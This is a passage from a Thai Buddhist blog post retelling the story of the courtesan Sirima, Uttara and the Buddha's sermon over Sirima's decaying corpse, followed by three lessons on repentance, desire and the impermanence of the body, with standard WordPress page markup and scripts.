และปฏิเสธไม่ให้นางอุตตราทำบุญทำทานใดๆทั้งสิ้น<br />
นางเลยไม่เคยได้ตักบาตร ฟังเทศน์ฟังธรรม<br />
เหมือนตอนก่อนแต่งงาน</p>
<p style="padding-left: 40px;">นางอุตตราจึงขอสามี<br />
จะจ้างนางสิริงาม หญิงงามที่สุดในเมืองด้วยเงินของพ่อแม่ตัวเอง<br />
มาปรนนิบัติสามี 15 วัน<br />
และขอช่วงเวลานี้ จะนิมนต์พระสงฆ์มารับบิณฑบาต<br />
และถือศีลแปด ปฏิบัติธรรมที่บ้าน</p>
<p style="padding-left: 40px;">สามีได้ยินชื่อเสียงความงามของนางสิริมามานาน<br />
เลยไม่ปฏิเสธ ยิ่งเจอตัวจริงยิ่งหลงใหล<br />
และขอบใจภรรยายิ่งนัก</p>
<p style="padding-left: 40px;">นางสิริมาก็มาบริการท่านเศรษฐีสามีของนางอุตตรา<br />
สามีก็เบิกบานกาย นางอุตตราก็เบิกบานใจ<br />
เพราะได้ทำบุญใส่บาตร<br />
นิมนต์มารับบิณฑบาตตลอด 15 วัน<br />
ได้ถือศีลอุโบสถปฏิบัติธรรมสมดังตั้งใจ</p>
<p style="padding-left: 40px;">วันเวลาผ่านไปจนถึงใกล้วันท้ายๆ<br />
นางสิริมาด้วยอยู่มาหลายวัน<br />
อยู่ๆเลยเกิดความหึงหวง<br />
อยากเป็นใหญ่ในเรือนแทนนางอุตตรา<br />
เลยตรงเข้ามา ตักน้ำมันร้อนๆจะมาราดนางอุตตรา</p>
<p style="padding-left: 40px;">นางอุตตราเห็นดังนั้น<br />
จึงรีบทำสมาธิรีบเข้าฌานในจังหวะเร่งด่วนและเฉพาะหน้าสุด ทำจิตรวมเป็นสมาธิเพื่อแผ่เมตตาไปยังนางสิริมา โดยอธิษฐานจิตในใจว่า</p>
<p style="padding-left: 40px;">“หญิงนี้เป็นสหายของเรา และเป็นผู้มีคุณกับเรา<br />
ถ้าไม่มีเขา เราคงไม่ได้ทำทานและฟังธรรมเช่นนี้<br />
ถ้าเรามีความโกรธ ขอให้น้ำมันร้อนๆนั้นลวกเรา<br />
แต่เราถ้าไม่มีความโกรธ ขออย่าให้น้ำมันลวกเราเลย”</p>
<p style="padding-left: 40px;">สุดท้ายน้ำมันร้อนเดือดจัด<br />
ที่นางสิริมามาราดเทใส่หัวนางอุตตราก็กลายเป็นน้ำเย็น<br />
บ่าวไพร่นางอุตตรารีบเข้ามาจับตัวนางสิริมา<br />
และจะรุมทำร้ายให้จงหนัก</p>
<p style="padding-left: 40px;">นางอุตตรารีบเอาตัวเข้าไปขวาง<br />
ไม่ให้บ่าวไพร่รุมทำร้าย<br />
นางสิริมาเห็นดังนั้นก็รู้สึกตัว รู้สึกผิดสุดๆในใน<br />
เลยเข้าไปกราบที่เท้านางอุตตรา<br />
ขอโทษด้วยความรู้สึกอยู่เต็มหัวใจ<br />
อยากให้นางยกโทษให้</p>
<p style="padding-left: 40px;">นางอุตตราบอกว่า&#8230;<br />
“พรุ่งนี้พระพุทธเจ้าจะเสด็จมารับบิณฑบาต<br />
ให้ไปขอโทษพระองค์แทน<br />
ถ้าพระองค์ยกโทษให้<br />
เราก็จะยกโทษให้”</p>
<p style="padding-left: 40px;">รุ่งเช้าพอพระพุทธเจ้าเสด็จมาและทราบเรื่อง<br />
ทรงยกโทษให้นางสิริมา<br />
และทรงยกย่องนางอุตตราเป็นเอตทัคคะ<br />
ผู้เป็นเลิศด้านยินดีในฌาน<br />
และเทศนาเป็นพระคาถาว่า</p>
<p style="padding-left: 40px;">“อักโกเธนะ ชิเน โกธัง<br />
อสาธุง สาธุน่ ชิเน<br />
ชิเน กะทะริยัง ทาเนนะ<br />
สัจเจนาลิกะวาทินัง”</p>
<p style="padding-left: 40px;">แปลเป็นไทยได้ว่า&#8230;<br />
พึงชนะคนโกรธด้วยความใจเย็น<br />
พึงชนะคนร้ายๆด้วยความดี<br />
พึงชนะคนขี้เหนียวด้วยการให้<br />
พึงชนะคนพูดเหลวไหวด้วยการพูดความจริง</p>
<p style="padding-left: 40px;">จบเทศนานี้และพระพุทธองค์ก็ทรงแสดงนางสิริมาก็บรรลุโสดาบันทันที กลับบ้านไป เลิกประกอบอาชีพโสเภณี<br />
เข้าทางธรรมะ รักษาศีล ปฏิบัติธรรท<br />
ใส่บาตรพระ 8 รูปทุกวันเป็นประจำ<br />
โดยถวายของอันประณีตที่สุดเท่าที่จะหาได้</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-40048" src="https://www.mokkalana.com/wp-content/uploads/2023/10/2-13.jpg" alt="" width="640" height="437" srcset="https://www.mokkalana.com/wp-content/uploads/2023/10/2-13.jpg 640w, https://www.mokkalana.com/wp-content/uploads/2023/10/2-13-300x205.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="padding-left: 40px;">นางสิริมาทำแบบทุกวัน จนเวลาผ่านไป..<br />
มีภิกษุรูปหนึ่ง คุยกับพระอีกรูปที่เพิ่งไปรับบิณฑบาตที่บ้านของนางสิริมามา พระท่านนั้นเล่าถึงอาหารอันประณีตและความงดงามของนางสิริมา</p>
<p style="padding-left: 40px;">ภิกษุรูปนี้ แค่ได้ฟังเรื่องเล่า<br />
ฟังคำบรรยายความงามของนางสิริมา<br />
ก็เกิดความหลงรักแค่เพียงจากเรื่องเล่า<br />
ทั้งๆที่ยังไม่เห็นตัวจริง<br />
วันพรุ่งนี้เลยขอไปรับบิณฑบาตที่บ้านของนาง<br />
เพื่อได้เห็นนางสิริมาตัวจริงกับตาตัวเอง</p>
<p style="padding-left: 40px;">รุ่งขึ้น ภิกษุรูปนี้ก็ได้เดินทางไปรับบิณฑบาต<br />
แต่วันนั้นนางสิริมาไม่สบายหนัก<br />
แทบจะลุกจากห้องไม่ไหว<br />
แต่ก็พยายามลุกออกมา<br />
โดยที่หน้าตาไม่ได้แต่ง<br />
เพราะไม่ไหวจริงๆ</p>
<p style="padding-left: 40px;">ภิกษุผู้ลุ่มหลงยิ่งเห็นตัวจริงของนางก็ยิ่งหลงรัก<br />
คิดในใจว่า “ขนาดป่วยไม่สบาย<br />
ยังงดงามขนาดนี้<br />
นี่ถ้าไม่เจ็บไข้ ได้แต่งตัวตามปกติ<br />
จะสวยงามปานนางฟ้าแค่ไหนเนี่ย”</p>
<p style="padding-left: 40px;">ภิกษุผู้นั้นก็เกิดราคะ<br />
ลุ่มหลงในนางสิริมา<br />
กลับกุฏิไปก็ไม่ฉัน ฉันอาหารไม่ลง<br />
ไม่ปฏิบัติกิจของสงฆ์<br />
เอาแต่เฝ้าคิดถึงนางสิริมา<br />
ไม่กินไม่นอนอยู่หลายวัน</p>
<p style="padding-left: 40px;">ตัดกลับมาที่นางสิริมา<br />
วันนั้นนางไม่สบายหนักจริงๆ<br />
และการใส่บาตรในครั้งนั้นก็เป็นครั้งสุดท้ายของนาง<br />
เพราะตกเย็นนางก็เสียชีวิตจากความเจ็บป่วย</p>
<p style="padding-left: 40px;">พระพุทธเจ้าทรงทราบเรื่องภิกษุผู้ลุ่มหลง<br />
และการตายของนางสิริมา<br />
จึงขอให้เก็บศพนางสิริมาไว้อย่างดี<br />
ห้ามให้หมาให้นกมาแทะ</p>
<p style="padding-left: 40px;">จนเวลาผ่านไปถึงวันที่ 4<br />
ศพเริ่มเน่าเหม็นส่งกลิ่นคละคลุ้ง<br />
มีน้ำหนองน้ำเลือดไหลออกมาตามทวารต่างๆ<br />
ผิวพรรณแตกและเริ่มร่างกายเริ่มพอง<br />
สภาพคือแทบดูไม่ได้ ใครเห็นเป็นจะอ้วก</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-40047" src="https://www.mokkalana.com/wp-content/uploads/2023/10/1-6.jpg" alt="" width="640" height="439" srcset="https://www.mokkalana.com/wp-content/uploads/2023/10/1-6.jpg 640w, https://www.mokkalana.com/wp-content/uploads/2023/10/1-6-300x206.jpg 300w, https://www.mokkalana.com/wp-content/uploads/2023/10/1-6-100x70.jpg 100w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="padding-left: 40px;">วันนั้นพระเจ้าพิมพิสารประกาศให้ชาวเมืองทุกคนมาประชุมกันที่หน้าศพนางสิริมา<br />
พระพุทธเจ้าและคณะภิกษุสงฆ์ก็เดินทางมาที่นี่</p>
<p style="padding-left: 40px;">ภิกษุผู้ลุ่มหลงไม่รู้ว่านางสิริมาตายแล้ว<br />
ได้ยินว่าพระพุทธเจ้าจะเสด็จไปหา<br />
แค่ได้ยินคำว่า “สิริมา”<br />
เลยรีบผุดลุกจากกุฏิ เดินทางตามไปกับหมู่พระภิกษุ</p>
<p style="padding-left: 40px;">เมื่อทุกคนมาพร้อมกัน<br />
พระพุทธเจ้าให้พระราชาประกาศขายศพนางสิริมา<br />
เท่ากับราคาค่าตัวของนาง 1 วันคือ 1,000 กหาปณะ<br />
ปรากฏไม่มีใครซื้อ</p>
<p style="padding-left: 40px;">เลยให้ประกาศลดลงเรื่อยๆ<br />
จาก 1,000<br />
เหลือ 500<br />
เหลือ 250<br />
เหลือ 200<br />
เหลือ 100<br />
เหลือ 50<br />
เหลือ 20<br />
เหลือ 10<br />
เหลือ 1<br />
ก็ยังไม่มีใครเอา<br />
จนกระทั่งประกาศให้ฟรีๆเลย<br />
ก็ยังไม่มีใครเอา</p>
<p style="padding-left: 40px;">พระพุทธเจ้าจึงได้ทรงเทศนาสั่งสอน<br />
โดยใช้ศพของนางสิริมาเป็นอุบาย<br />
ว่าให้ทุกคนดูนะ นี่คือผู้หญิงที่งามที่สุดของเมืองนี้<br />
ใครจะเชยชมนาง ต้องจ่ายถึง 1,000 กหาปณะ<br />
แต่วันนี้พอนางตายไปแล้ว<br />
ผ่านเวลาไปแค่ไม่กี่วัน<br />
ความงามของนางสิ้นและเสื่อมลง<br />
ไม่เหลือเค้าเดิมความงามใดๆอีก<br />
และเมื่อหมดซึ่งความงามแล้ว<br />
ยกให้เปล่าๆก็ไม่มีใครเอาแม้แต่คนเดียว</p>
<p style="padding-left: 40px;">พอเทศนาจบ ภิกษุผู้ลุ่มหลงผู้นั้นก็บรรลุโสดาบัน<br />
ส่วนนางสิริมาพอตายไปก็ไปเกิดบนสวรรค์ชั้นยามา<br />
และกลับมาฟังธรรมของพระพุทธเจ้าที่หน้าศพของตัวเอง<br />
ได้บรรลุธรรมเพิ่มอีกสองขั้นเป็นระดับอนาคามี</p>
<p style="padding-left: 40px;">สิ่งที่เราได้เรียนรู้จากเรื่องของนางสิริมา<br />
มี 3 อย่างด้วยกัน</p>
<p style="padding-left: 40px;">เรื่องแรกคือ<br />
คนเราต่อให้ทำผิดแค่ไหน<br />
เมื่อรู้ตัวแล้ว ยังมีโอกาสกลับตัว<br />
และเข้าถึงธรรมได้เสมอ<br />
ไม่มีคำว่าช้าหรือสายเกินไป</p>
<p style="padding-left: 40px;">นางสิริมาประกอบอาชีพที่ไม่ดีงามนัก<br />
หมิ่นเหม่ต่อการผิดศีลข้อสามตลอดเวลา<br />
ถูกแม่เลี้ยงดูมาอย่างผิดทิศผิดทาง<br />
จนกระทั่งเกือบจะได้ฆ่าคนไปแล้ว</p>
<p style="padding-left: 40px;">แต่เมื่อรู้ตัวเองว่าหลงผิด<br />
แล้วกลับมาตั้งจิตในธรรม<br />
ไม่มีอะไรสายไปทั้งนั้น</p>
<p style="padding-left: 40px;">เรื่องที่สอง<br />
คือ อำนาจของกิเลส</p>
<p style="padding-left: 40px;">เราเรียนรู้จากภิกษุที่ลุ่มหลง<br />
เป็นภิกษุแท้ๆ อยู่ในเพศสมณะ<br />
แต่กลับปล่อยใจให้พ่ายต่อกิเลสราคะ</p>
<p style="padding-left: 40px;">อำนาจของกิเลสมีฤทธิ์แรงจริงๆ<br />
ขนาดสมณะเพศยังหลุดได้<br />
แถมหลุดไปไกล<br />
คนธรรมดาอย่างเราๆ<br />
จึงต้องเฝ้าใจเราให้ดี<br />
อย่าปล่อยให้กิเลสมีอำนาจมาเหนือใจเราได้</p>
<p style="padding-left: 40px;">เรื่องที่สามคือเรื่องความไม่เที่ยงของร่างกาย<br />
ร่างกายเป็นสิ่งที่ไม่จีรัง<br />
เป็นสิ่งที่เรายืมมาจากธรรมชาติชั่วคราว<br />
สุดท้ายต้องเสื่อมและสลายคืนธรรมชาติในที่สุด</p>
<p style="padding-left: 40px;">การเสื่อมของร่างกาย<br />
จริงเป็นเรื่องที่แน่นอนและธรรมดาที่สุดในโลกนี้<br />
แต่หลายครั้งกับหลายคนที่เป็นทุกข์<br />
เพราะอยากยึดไว้ ไม่อยากให้เสื่อม</p>
<p style="padding-left: 40px;">บางคนทุกข์เพราะหน้าเริ่มมีตีนกาขึ้น<br />
บางคนทุกข์เพราะเป็นโรคต่างๆที่เกิดจากร่างกายเสื่อมถอย<br />
บางคนทุกข์เพราะพยายามไปยื้อ ให้ร่างกายดูอ่อนเยาว์ตลอดเวลา<br />
บางคนก็ทุกข์ก็ไปยึดติดลุ่มหลงในกายของคนอื่น</p>
<p style="padding-left: 40px;">ร่างกาย เป็นสิ่งที่เสื่อมแน่นอน<br />
เดี๋ยวนี้มีศาสตร์ชะลอวัย แต่ก็ทำได้แค่ชะลอ<br />
เทคโนโลยีไปไกลแค่ไหน แต่สุดท้ายยังไงก็ต้องเสื่อมลง</p>
<p style="padding-left: 40px;">แทนที่เราจะทำใจและเข้าใจให้รู้แจ้งเห็นจริง<br />
และคิดว่ามันเป็นเรื่องปกติ ที่ไม่มีใครหนีได้<br />
มีแต่ช้าหรือเร็วเท่านั้น</p>
<p style="padding-left: 40px;">แต่พวกเรากลับ&#8230;<br />
พยายามฝืนความเป็นจริงของธรรมชาติ<br />
และทุกข์กับความเป็นจริงของธรรมชาติ</p>
<p style="padding-left: 40px;">ความจริงที่เราเห็นอีกอย่างก็คือ&#8230;<br />
ต่อให้ร่างกายภายนอก<br />
ผม ขน เล็บ ฟัน หนัง<br />
สวยงามแค่ไหน<br />
พอตายไปไม่กี่วัน<br />
ทุกคนจะกลับมาหน้าตาเหมือนกันหมดอยู่ดี</p>
<p style="padding-left: 40px;">อยู่อย่างเข้าใจมัน เข้าใจธรรมชาติ<br />
เข้าใจความเป็นไป และอย่าไปยึดมั่นถือมั่นเลย</p>
<p style="padding-left: 40px;">เจริญพร</p>
<p><b>ขอบคุณข้อมูล</b><b> : </b> <a href="https://www.facebook.com/easiestdhamma/photos/a.1883515198611660/1914937178802795/?type=3&amp;locale=th_TH" target="_blank" rel="noopener">#เพจธรรมะย่อยมาแล้ว</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.mokkalana.com/40045/" rel="bookmark"><time class="entry-date published" datetime="2023-10-30T23:00:24+07:00">30 October 2023</time><time class="updated" datetime="2024-02-15T10:02:59+07:00">15 February 2024</time></a></span><span class="byline"><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://www.mokkalana.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.mokkalana.com/category/%e2%97%8e-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">◎ สาระธรรม</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.mokkalana.com/tag/%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%b2/" rel="tag">นางสิริมา</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-40045 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mokkalana.com/40042/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">การดูแลบุพการี ได้บุญเยอะมาก ทำบุญตักบาตรร้อยครั้ง ยังไม่เท่าทำดีกับพ่อแม่เพียงครั้งเดียว</span></a></div><div class="nav-next"><a href="https://www.mokkalana.com/40055/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">คำสอนเรื่อง ฤดูกาลแห่งชีวิต</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://www.mokkalana.com/%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="privacy-policy">Peace To Prosperity</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mokkalana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mokkalana.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
